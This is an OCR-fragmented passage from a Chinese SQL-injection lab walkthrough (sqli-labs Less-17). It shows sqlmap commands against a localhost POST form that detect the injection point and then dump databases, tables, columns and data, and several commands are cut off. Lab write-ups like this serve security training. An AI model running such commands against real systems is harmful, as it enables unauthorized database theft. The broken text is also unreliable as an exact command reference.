
3. SQLMap工具测试🎯
地址换成自己的，比
url
如：
，由于本关卡
http://localhost:8081/Less-17/
为
请求，需要加参数指明请求格式，
post
，
的值随
--data="uname=admin&passwd=123456"
passwd
意，具体如下：⭐
# 检测注入点
python sqlmap.py -u 
"http://localhost:8081/Less-17/"
 --d
# 爆数据库
python sqlmap.py -u 
"url"
 --data
=
"uname=admin&passwd=123
# 爆表名
python sqlmap.py -u 
"url"
 --data
=
"uname=admin&passwd=123
# 爆列名
python sqlmap.py -u 
"url"
 --data
=
"uname=admin&passwd=123
# 爆数据
python sqlmap.py -u 
"url"
 --data
=
"uname=admin&passwd=123